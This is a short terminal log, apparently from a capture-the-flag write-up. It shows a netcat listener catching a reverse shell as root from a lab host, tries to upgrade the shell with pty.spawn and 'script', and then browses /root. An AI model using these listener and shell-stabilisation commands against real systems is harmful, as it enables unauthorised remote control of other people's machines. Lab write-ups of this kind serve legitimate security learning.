 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.155:36182
id
uid=0(root) gid=0(root) groups=0(root)
python -c 'import pty; pty.spawn("/bin/bash")'
/bin/sh: 2: python: not found
python3 -c 'import pty; pty.spawn("/bin/bash")'
/bin/sh: 3: python3: not found
script -qc /bin/bash /dev/null
root@c150397ccd63:/app/bundle/programs/server#
root@c150397ccd63:/app/bundle/programs/server# cd /root
cd /root
root@c150397ccd63:/root# ls
ls
root@c150397ccd63:/root#